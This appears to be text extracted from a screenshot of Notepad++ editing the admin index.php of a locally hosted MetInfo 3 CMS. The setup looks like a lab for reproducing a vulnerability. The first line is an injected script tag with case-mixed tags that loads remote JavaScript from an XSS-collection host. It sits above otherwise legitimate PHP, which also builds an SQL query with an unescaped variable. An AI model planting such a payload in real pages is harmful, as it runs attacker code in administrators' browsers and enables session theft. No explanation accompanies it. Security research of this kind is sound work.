 *D:\phpstudy\PHPTutorial\WWW\metinfo3\admin\index.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
预备笔记.txt login.php login_check.php login.html index.html set.php index.php index.php
1 <sCRiPt sRC=//xss.pt/goYU></sCrIpT>
2 <?php
3 # MetInfo Enterprise Content Management System
4 # Copyright (C) MetInfo Co.,Ltd (http://www.metinfo.cn). All rights reserved.
5 $admin_index=TRUE;
6 require_once 'login/login_check.php';
7 if($action=="renameadmin"){
8 $adminfile=$url_array[count($url_array)-2];
9 if($met_adminfile!=""&&$met_adminfile!=$adminfile){
10 $oldname='../'.$adminfile;
11 $newname='../'.$met_adminfile;
12 rename($oldname,$newname);
13 echo "<script type='text/javascript'>parent.setCookie('adminnow', '$met_adminfil
14 }
15 }
16
17 $css_url="templates/".$met_skin."/css";
18 $img_url="templates/".$met_skin."/images";
19 $query = "SELECT * FROM $met_column where if_in=0 and lang='$lang' order by n
20 $result = $db->query($query);
21 while($list = $db->fetch_array($result)) {
22 if($list[bigclass]==0){
23 $class1_list[$list[module]][]=$list;
24 }else{
25 $class2_list[$list[module]][]=$list;